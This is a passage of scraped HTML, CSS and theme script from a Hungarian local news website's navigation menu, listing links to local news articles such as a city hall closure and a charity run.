.tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_182 .tdb-menu>li>a:after,.tdi_182 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_182 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_185 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_185" ><style>.tdi_185 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_185:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_185:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_185.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_185.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_185 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_185 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_185 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_185 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_185 .entry-thumb{background-position:center 50%}.tdi_185 .td-image-wrap{padding-bottom:60%}.tdi_185 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_185 .td-module-meta-info,.ie11 .tdi_185 .td-module-meta-info{flex:auto}.tdi_185 .td-post-vid-time{display:block}.tdi_185 .td-module-meta-info,.tdi_185 .td-next-prev-wrap{text-align:center}.tdi_185 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_185.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_185 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_185 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_185 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_185 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_185 .td-post-category:not(.td-post-extra-category){display:none}.tdi_185 .td-author-date{display:none}.tdi_185 .td-post-author-name{display:none}.tdi_185 .td-post-date,.tdi_185 .td-post-author-name span{display:none}.tdi_185 .entry-review-stars{display:none}.tdi_185 .td-icon-star,.tdi_185 .td-icon-star-empty,.tdi_185 .td-icon-star-half{font-size:15px}.tdi_185 .td-module-comments{display:none}.tdi_185 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_185:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_185 .td-module-title a{color:#000000}.tdi_185 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_185 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_185 .tdb-mega-modules-wrap{padding:20px}.tdi_185 .block-mega-child-cats{width:160px}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-module-meta-info{padding:15px 5px}.tdi_185 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_185 .tdb-mega-modules-wrap{padding:14px}.tdi_185 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_185 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_185 = new tdBlock();
block_tdi_185.id = "tdi_185";
block_tdi_185.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_185","tdc_css_class_style":"tdi_185_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_185"}';
block_tdi_185.td_column_number = "3";
block_tdi_185.block_type = "tdb_header_mega_menu";
block_tdi_185.post_count = "5";
block_tdi_185.found_posts = "1036";
block_tdi_185.header_color = "";
block_tdi_185.ajax_pagination_infinite_stop = "";
block_tdi_185.max_num_pages = "208";
tdBlocksArray.push(block_tdi_185);</script><div class="tdb-mega-modules-wrap"><div id=tdi_185 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div> <a class="fixed-nav fixed-nav-prev style-default" href="https://mizumiskolc.hu/szunetel_az_ugyfelfogadas_a_varoshazan/"> <span class="arrow"><i class="fas fa-angle-left"></i></span><div class="photo"> <img width="2560" height="1707" src="[data-uri]" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 2560px) 100vw, 2560px" data-src-img="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-scaled.jpg" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-scaled.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-scaled.jpg.webp 2560w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1024x683.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-768x512.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1536x1024.jpg.webp 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-2048x1365.jpg.webp 2048w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-696x464.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1068x712.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1920x1280.jpg.webp 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-630x420.jpg.webp 630w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-770x513.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-870x580.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1200x800.jpg.webp 1200w" data-srcset-img="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-scaled.jpg 2560w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1536x1024.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-2048x1365.jpg 2048w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1920x1280.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1200x800.jpg 1200w" data-eio="j" /><noscript><img width="2560" height="1707" src="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-scaled.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-scaled.jpg 2560w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1536x1024.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-2048x1365.jpg 2048w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1920x1280.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1200x800.jpg 1200w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript></div><div class="desc"><h6>Szünetel az ügyfélfogadás a városházán</h6> <span class="date"><i class="far fa-clock"></i>2023-12-18</span></div> </a> <a class="fixed-nav fixed-nav-next style-default" 